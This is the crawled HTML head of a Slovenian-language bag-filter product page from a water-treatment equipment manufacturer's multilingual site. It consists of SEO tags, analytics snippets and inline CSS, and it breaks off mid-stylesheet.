

--- FILE ---
content_type: text/html
request_url: https://sl.stark-water.com/products/bag-filter.html
body_size: 21579
content:
<!-- System:Digood Glocalsite v3 | Guid:-d3dQ0SoKL-pKcu4YnmHC6| Host:69a4a71bd4964bf169419836805c5850 | Package Expired At:2023-01-30 --><!-- Cached At:2025-04-27T01:10:53.090Z | Cache Path:-d3dQ0SoKL-pKcu4YnmHC6/en-sl/b5ff1376150844ff96ab31a00b7866b1--><!DOCTYPE html><!-- Status:Get | System:DigoodCMS(V5)[FrontCDN] | DomainType:TEST | RequestTime:2025-04-25 20:34:19 --><!-- 表单随机数 --><html lang="sl" dir="ltr"><head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
        <meta name="yandex-verification" content="b8d1be888582145c">
        <!-- SEO BEGIN --><title>Vrečasti filter |UV sterilizator</title>
<!--filter meta-->
    <link rel="alternate" hreflang="en" href="//www.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="es" href="https://es.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="fr" href="https://fr.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="de" href="https://de.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="pt" href="https://pt.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ru" href="https://ru.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="nl" href="https://nl.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ca" href="https://ca.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="cs" href="https://cs.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="hr" href="https://hr.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="lv" href="https://lv.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="lt" href="https://lt.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ar" href="https://ar.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ja" href="https://ja.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ko" href="https://ko.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="it" href="https://it.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ms" href="https://ms.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="th" href="https://th.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ro" href="https://ro.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="mt" href="https://mt.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="no" href="https://no.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="sv" href="https://sv.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="sk" href="https://sk.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="sl" href="https://sl.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="tr" href="https://tr.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="hi" href="https://hi.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="vi" href="https://vi.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="et" href="https://et.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="sw" href="https://sw.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="ur" href="https://ur.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="uk" href="https://uk.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="iw" href="https://iw.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="el" href="https://el.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="hu" href="https://hu.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="bg" href="https://bg.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="af" href="https://af.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="bs" href="https://bs.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="fa" href="https://fa.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="da" href="https://da.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="fi" href="https://fi.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="id" href="https://id.stark-water.com/products/bag-filter.html">
    <link rel="alternate" hreflang="pl" href="https://pl.stark-water.com/products/bag-filter.html">
 
<meta name="keywords" content="bag filter"> 
<meta name="description" content="bag filter"> 
<meta property="og:type" content="website"> 
<meta property="og:title" content="Water Treatment Equipment & RO Systems Manufacturer | Stark Water"> 
<meta property="og:site_name" content="Water Treatment Equipment & RO Systems Manufacturer | Stark Water"> 
<meta property="og:description" content="Stark Water is a leading manufacturer of water treatment systems, reverse osmosis units, stainless steel water tanks, and seawater desalination equipment."> 
<meta property="og:url" content="//www.stark-water.com/products/bag-filter.html"> 
<meta property="og:image" content="//qiniu.digood-assets-fallback.work/730/image_1710497941_100.jpg"> 
<meta property="og:name" content="bag filter"> 
<link rel="shortcut icon" href="//qiniu.digood-assets-fallback.work/730/image_1710497964_100.jpg"> 
<meta name="author" content="DigoodCMS"> 
<!-- SEO END --> 








<script>
	  var hasLang = function(lang) {
		var nowLang = navigator.language || navigator.browserLanguage;				
		if(nowLang.toUpperCase() == lang.toUpperCase() && localStorage["pass"]!="true") {
		  location.href = '/authentication.html';
		}
	  }
	  hasLang('zh-cn');
	</script>
	
	
	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9QNJGF');</script>
<!-- End Google Tag Manager -->






        
        <!-- <link rel="stylesheet" type="text/css"
    href="https://v4-assets.goalsites.com/peng/theme/21138492/v1/assets/css/bootstrap.css"> -->
        <link rel="canonical" href="https://sl.stark-water.com">

        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/flag-icons/3.5.0/css/flag-icon.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/bootstrap/3.3.5/dist/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/font-awesome/4.2.0/css/font-awesome.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/assets/owl.carousel.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/OwlCarousel2/2.3.4/dist/assets/owl.theme.default.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/animate/3.7.2/animate.min.css">
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/fancybox/3.5.7/jquery.fancybox.min.css">

                <link rel="stylesheet" href="//v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/Style/Style.min.css">

        <link rel="stylesheet" href="//v4-assets.goalsites.com/xujunxiong/client/starkwater/Public/style1/Public.min.css">

        <style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
        <link rel="stylesheet" href="https://v7-dashboard-assets.digoodcms.com/Swiper/6.0.4/swiper-bundle.min.css">

        

        <!-- HTML5 shimand Respond.js for IE8 support of HTML5 elementsand media queries -->
        <!--[if lt IE 9]>
        <script src="https://v7-dashboard-assets.digoodcms.com/html5shiv/3.7.3/dist/html5shiv.min.js"></script>
        <script src="https://v7-dashboard-assets.digoodcms.com/Respond/1.4.2/dest/respond.min.js"></script>
        <![endif]-->

                <script src="https://v7-dashboard-assets.digoodcms.com/jquery/jquery-3.6.0.min.js"></script>

        
        <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-11419799577">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11419799577');
</script>
        
        
        
        <script async="" src="//tfile.xiaoman.cn/okki/analyze.js?id=77373-6612-UA-212223031-4"></script>
        <!-- Event snippet for 邮箱点击 conversion page
        In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
        <script>
            function gtag_report_conversion(url) {
                console.log(1);
                var callback = function () {
                    if (typeof (url) != 'undefined') {
                        window.location = url;
                    }
                };
                gtag('event', 'conversion', {
                    'send_to': 'AW-10837798154/kZwTCNXSvaEDEIra7q8o',
                    'event_callback': callback
                });
                return false;
            }
        </script>

        <!--Start of Tawk.to Script-->
        

        <style>
* { font-family: 'Roboto', sans-serif !important; word-break: break-word; }

.container-bootstrap { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container-bootstrap { width: 750px; } }

@media (min-width: 992px) { .container-bootstrap { width: 970px; } }

@media (min-width: 1200px) { .container-bootstrap { width: 1170px; } }

.container-bootstrap-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

table { border-collapse: collapse; }

table tr td { border: 1px solid #ddd; }

table tr:nth-child(odd) { background-color: #fff; }

table tr:nth-child(even) { background-color: #f9f9f9; }

input::-webkit-inner-spin-button { -webkit-appearance: none; }

input[type="number"] { -moz-appearance: textfield; }

.modal-backdrop { z-index: 9; }

.top_scroll { bottom: 120px; }

img { width: auto; height: auto; }

.img-res img { width: auto; height: auto !important; max-width: 100% !important; }

.fa { font-family: FontAwesome !important; }

.clamp { display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; line-clamp: 1; -webkit-line-clamp: 1; }

.clamp2 { line-clamp: 2; -webkit-line-clamp: 2; }

.clamp3 { line-clamp: 3; -webkit-line-clamp: 3; }

.clamp4 { line-clamp: 4; -webkit-line-clamp: 4; }

.clamp5 { line-clamp: 5; -webkit-line-clamp: 5; }

a { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

.row { margin-right: -15px !important; margin-left: -15px !important; }

.nav_fiexd { position: fixed; width: 100%; top: 0; z-index: 999; /*transition: top 600ms;*/ -webkit-animation: 1.15s ease 0s normal forwards 1 running headerSlideDown; animation: 1.15s ease 0s normal forwards 1 running headerSlideDown; }

.nav_fiexdTop { top: -150px; }

.btn-primary:hover { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.active, .btn-primary:active, .open > .dropdown-toggle.btn-primary { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.focus, .btn-primary:focus { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover { color: #fff; background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

/* 可参考创想智控 */
/* pagination_style */
.pagination_style .pagination { margin: 0; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

.pagination_style .pagination li { margin-right: 6px; }

.pagination_style .pagination li a { padding: 3px 11px; display: inline-block; border: 1px solid #ddd; color: #666; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; text-decoration: none; border-radius: 0 !important; }

.pagination_style .pagination li a:hover, .pagination_style .pagination li.active a { background-color: var(--main-theme-color); border: 1px solid var(--main-theme-color); color: #fff !important; }

/* pagination_style */
.nav_menu .currentLoc a { color: #fff; }

.nav_menu .currentLoc > a { color: var(--main-theme-color); }

.scroll_to_top { position: fixed; right: 15px; z-index: 999; width: 50px; height: 50px; background: -o-linear-gradient(135deg, #ff5e15, #ff9b6e); background: -o-linear-gradient(315deg, #ff5e15, #ff9b6e); background: linear-gradient(135deg, #ff5e15, #ff9b6e); display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: white; font-size: 30px; border-radius: 50px; cursor: pointer; bottom: -50px; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; visibility: hidden; opacity: 0; }

.dropdown-menu { right: 0; left: auto; }

@media only screen and (min-width: 768px) { .lang_dropdown .dropdown-menu { right: 0; left: auto; } }

/* RTL */
[dir="rtl"] .nav_menu li ul li ul { left: auto; right: 100%; }

[dir="rtl"] .mobile-nav .mobile-nav-list li i { right: auto; left: 0; }

[dir="rtl"] .header_contact_list li { margin-right: 0; margin-left: 60px; }

[dir="rtl"] .header_contact_list li:last-child { margin-right: 0; margin-left: 0; }

[dir="rtl"] .header_contact_list li .fa { margin-right: 0; margin-left: 10px; }

[dir="rtl"] .nav_menu > li:first-child { margin-left: 0; margin-right: 0; }

[dir="rtl"] .nav_menu > li { margin-left: 0; margin-right: 30px; }

[dir="rtl"] .searchbox { margin-left: 0; margin-right: 70px; }

[dir="rtl"] .fa-angle-double-right:before { content: "\f100"; }

[dir="rtl"] .search_g_box { right: auto; left: 0; }

[dir="rtl"] .search_g_box form input { border-radius: 0px 3px 3px 0px; border-right: 2px solid #777; }

[dir="rtl"] .search_g_box form button { border-radius: 3px 0px 0px 3px; }

.sticky-enabled.sticky-header { position: fixed !important; top: 0px !important; width: 100% !important; /*position: fixed; top: 0; width: 100%;*/ left: 0; -webkit-box-shadow: 0 0 42px 0 rgba(0, 0, 0, 0.08); box-shadow: 0 0 42px 0 rgba(0, 0, 0, 0.08); -webkit-animation: smoothScroll 1s forwards; animation: smoothScroll 1s forwards; z-index: 999; }

@-webkit-keyframes smoothScroll { 0% { -webkit-transform: translateY(-40px);
    transform: translateY(-40px); }
  100% { -webkit-transform: translateY(0px);
    transform: translateY(0px); } }

@keyframes smoothScroll { 0% { -webkit-transform: translateY(-40px);
    transform: translateY(-40px); }
  100% { -webkit-transform: translateY(0px);
    transform: translateY(0px); } }

.nav_menu > li > a { color: #666; }

.sticky-enabled.sticky-header { background-color: #fff; }

.sticky-enabled.sticky-header .nav_menu > li > a { color: #666; }

.sticky-enabled.sticky-header .nav_menu > li:hover > a { color: var(--main-theme-color); }

.sticky-enabled.sticky-header .nav_menu li ul li { background-color: #666; }

.sticky-enabled.sticky-header .nav_menu li ul li:hover > a { color: white; }

.sticky-enabled.sticky-header .searchbox > i { color: #666; }

.sticky-enabled.sticky-header .nav_menu .currentLoc a { color: var(--main-theme-color); }

.sticky-enabled.sticky-header .m-switch { color: #666; }

.company-logo { padding: 10px 0; }

/* Fixed header.*/
.breadcrumb_nav_img { /*height: 400px; position: relative;*/ position: relative; z-index: -1; }

.breadcrumb_nav_box .fa.fa-home { color: #666; }

.breadcrumb_nav_box a { color: var(--main-theme-color); text-decoration: none; font-weight: 600; }

.breadcrumb_nav_box .breadcrumb_nav_position { text-transform: none; }

.breadcrumb_nav_box span { text-transform: capitalize; }

/*.breadcrumb_nav_wrap {background-color: #ECECEC; }*/
.breadcrumb_nav_list { margin: 0; padding: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.breadcrumb_nav_list li { margin: 0; padding: 0; list-style: none; margin-right: 10px; }

.breadcrumb_nav_list li a { text-transform: capitalize; }

.breadcrumb_nav_list li a:hover { color: var(--main-theme-color); }

.breadcrumb_nav_list li i { margin-right: 4px; }

[dir="rtl"] .breadcrumb_nav_list li i { margin-right: 0; margin-left: 4px; }

[dir="rtl"] .breadcrumb_nav_list li { margin-left: 10px; }

/*header { position: unset; }*/
.breadcrumb_nav_img h1 { font-size: 36px; }

@media only screen and (min-width: 768px) { .lang_dropdown .dropdown-menu { right: 0; left: auto; } }

@media screen and (max-width: 992px) { .breadcrumb_nav_img h1 { font-size: 25px; }
  .breadcrumb_nav_img .breadcrumb_content { width: 100%; }
  main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { margin: 10px 0; } }

@media screen and (max-width: 450px) { .breadcrumb_nav_img h1 { display: none; } }

footer .form-control { background-color: #fff !important; }

.home_news .owl-news .news_box .news_box_bottom p { min-height: 81px; }

header .site_top_nav .nav_bar .nav_link .nav_more > ul { width: 100%; }

.modal { width: 100%; height: 100%; }

.modal-dialog { top: 50%; -webkit-transform: translateY(-50%) !important; -ms-transform: translateY(-50%) !important; transform: translateY(-50%) !important; margin: 0 auto; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { background-color: var(--main-theme-color); border-color: var(--main-theme-color); }

.pagination > li a { margin: 0 10px; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; border-radius: unset !important; }

.pagination > li a:hover i { color: #000; }

.pagination > li a i { color: #fff; font-size: 12px; }

li.prev a, li.next a { background: #000; }

/*

.owl-banner .owl-item{
    width: 1920px !important;
}*/
.owl-honor .owl-nav i { color: #c1c1c1; }

header .site_top_nav .nav_bar .nav_link > li > a { margin: 0 5px;}

.faq_list .panel-default > .panel-heading .panel-title a { padding-right: 20px; }

/*.site_top_nav [class="main_backColor"] { background: rgba(3, 19, 43, 0.8); }*/

.site_top_nav .main_bgwhite.inside_pages_site { background: rgba(255, 255, 255, 0.9); }
.main_backColor.site_header_top{
    /*background-color: transparent;
    border-bottom: 1px solid #fff;*/
    border-bottom: 1px solid #fff;
    background-color: var(--main-theme-color);
}
.main_backColor.index_pages_site{border-bottom:1px solid #fff;background-color: var(--main-theme-color);}
header .site_top_nav .main_bgwhite.inside_pages_site .nav_bar .nav_link > li > a{color:var(--main-theme-color);}
header .site_top_nav .main_bgwhite.inside_pages_site .nav_bar .nav_link > li > a:hover{color:#fff;}
header .site_top_nav .main_bgwhite .nav_bar .nav_link > li > a{color:var(--main-theme-color);}
header .site_top_nav .main_bgwhite .nav_bar .nav_link > li:hover > a{color:#fff;}
.main_bgwhite.sticky-enabled{
    background-color: #fff;
}

header .site_top_nav .index_pages_site .nav_contact .nav_contact_rigth .nav_search .btn-primary{
    background-color: rgba(0, 0, 0, 0.3);
    border:none;
}
.site_top_nav .main_bgwhite .nav_jump .hover_style{
    /*background-color: rgba(0, 0, 0, 0.3);*/
    background-color: var(--main-theme-color);
    border:none;
}
.site_top_nav .main_bgwhite.inside_pages_site .nav_jump .hover_style{
    background-color: var(--main-theme-color);
    color: #fff;
    border-color: var(--main-theme-color);
}

main .home_chooes::after { top: 5%; background-image: url("https://qiniu.digood-assets-fallback.work/730/image_1638150347_%E6%96%AF%E8%BE%BE%E5%85%8B%E4%BF%AE%E6%94%B9%E7%89%8820211021---%E5%89%AF%E6%9C%AC_02.jpg?imageView2/1/format/webp"); }

main .home_chooes .chooes_left ul li { list-style: none; position: relative; }

main .home_chooes .chooes_left ul li:after { position: absolute; content: ""; width: 8px; height: 8px; left: -15px; top: 8.5px; border-radius: 50%; background: #333; }

header .site_top_nav .nav_contact { background-color: unset; align-items:center;}

.services_products .services_products_content .services_products_inside h2 { font-size: 24px; padding-bottom: 0; border-bottom: none; }

.contact_back .contact { max-width: 630px; }

.owl-partner.owl-carousel .owl-item img { width: auto; }

/*
.services_products .swiper-products .swiper-slide-next{
    transform: scale(1.0);
}
*/
.services_products .swiper-products { padding: 60px 0; }

.services_products .swiper-products .services_products_content .services_products_inside { min-height: 520px; }

@media (min-width: 992px) { .dg-layout-main { float: left; }
  .dg-layout-sider { float: right; } }

@media screen and (min-width: 1200px) { .servies_adv .servies_adv_content p { min-height: 190px; }
  .services_products .swiper-products .services_products_content .services_products_inside { padding: 20px 40px; } }

@media (max-width: 1440px) and (min-width: 1200px) { main .home_chooes .chooes_left { padding: 40px 60px; } }

@media screen and (max-width: 1200px) { .contact_back .contact { max-width: unset; }
  .services_products .swiper-products .swiper-slide-next { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  .services_products .swiper-button-next, .services_products .swiper-button-prev { display: none; }
  .services_products .swiper-products .swiper-slide-next .services_products_inside { background: #F1F1F1; color: #000; }
  .services_products .swiper-products .swiper-slide-next .services_products_inside a { color: #000; }
  .case_arts h2 { font-size: 20px; margin: 0; }
  .case_arts p { margin: 5px 0; line-height: normal; } }

@media screen and (max-width: 992px) { .site_footer_top figure { margin-bottom: 20px; }
  .owl-services-products .owl-nav { display: none; }
  .services_products .owl-services-products .owl-stage-outer .owl-stage .scale { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }
  .services_products .owl-services-products .scale .services_products_inside { background: #F1F1F1; color: #000; }
  .services_products .owl-services-products .scale .services_products_inside a { color: #000; }
  .case_point .case_text { padding: 30px; }
  .case_arts p { display: none; } }

@media screen and (max-width: 768px) { .about_profile .about_video .item-img { padding-bottom: unset; }
  .about_profile .about_video .item-img .item-img-inner { position: unset; min-width: unset; -webkit-transform: unset; -ms-transform: unset; transform: unset; }
  .about_profile .about_video .item-img .item-img-inner img { height: auto; min-width: unset; } }

@media screen and (max-width: 450px) { .title { font-size: 28px; }
  .nav_logo img, .site_footer_top img { height: 50px !important; }
  main .home_manu h1 { font-size: 30px; }
  .about_tram .tab-pane figure, .about_tram .content .owl-nav, .product_section .product_team_bottom, .product_section .swiper-button-next, .product_section .swiper-button-prev, .services_products .owl-nav, .case_point .case_text p { display: none; }
  .product_stark ul { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .case_point .case_text { padding: 20px; }
  .case_point .case_text h3 { margin: 0; }
  .case_content .case_arts h2 { font-size: 18px; } }

.home_main_case { position: relative; overflow: hidden; }

.home_main_case .swiper_content { padding: 60px; background-color: #03132B; width: 1200px; color: #fff; position: absolute; bottom: 0px; z-index: 9; }

.home_main_case .swiper_content .home_case_num { position: relative; top: 20px; max-width: 173px; margin-left: 100px; }

.home_main_case .swiper_content .home_case_num h4 { font-size: 18px; }

.home_main_case .swiper_content .swiper_text { max-width: 800px; position: relative; top: -30px; right: -350px; }

.home_main_case .swiper_content .swiper_text h2 { margin: 0; font-size: 28px; }

.home_main_case .swiper_content .swiper_text ul li { display: none; }

.home_main_case .swiper_content .swiper_text ul .active { display: block; }

.home_main_case .swiper_content .postion { position: relative; }

.home_main_case .swiper_content .swiper-button-next { left: 268px; top: 37px; }

.home_main_case .swiper_content .swiper-button-prev { top: 37px; left: 50px; }

.home_main_case .swiper_content .swiper_more { position: absolute; height: 100%; width: 100px; background-color: #fff; right: -100px; top: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.home_main_case .swiper_content .swiper_more a { color: #000; font-size: 18px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; }

.product_section .product_team_bottom figure { border: unset; }

.product_section .product_team_bottom figure img { border: 1px solid #AAAAAA; }

.all_products .panel-default > .panel-heading, .all_link .panel-default > .panel-heading { font-weight: 700; }

.listLocation { background: var(--main-theme-color) !important; color: #fff !important; }

@-webkit-keyframes headerSlideDown { 0% { -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  100% { -webkit-transform: translateY(0);
    transform: translateY(0); } }

@keyframes headerSlideDown { 0% { -webkit-transform: translateY(-200px);
    transform: translateY(-200px); }
  100% { -webkit-transform: translateY(0);
    transform: translateY(0); } }
</style>        <style>
            .lang_menu {
                max-height: 350px;
                overflow-y: auto;
            }

            header {
                position: unset;
            }

                        a#floated {
                background: none repeat scroll 0 0 #5a9430;
                border: medium none;
                border-radius: 100px;
                color: #ffffff; /* height: 70px; */
                left: 15px;
                position: fixed;
                bottom: 20px; /* width: 70px; */
                padding: 20px 15px;
                text-align: center;
                -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.4), 0 4px 8px 0 rgba(0, 0, 0, 0.2);
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.4), 0 4px 8px 0 rgba(0, 0, 0, 0.2);
                text-decoration: none;
                z-index: 2;
                font-size: 16px;
                line-height: 18px;
            }

            .sitewidget-bd {
                position: fixed;
                z-index: 99;
                left: auto;
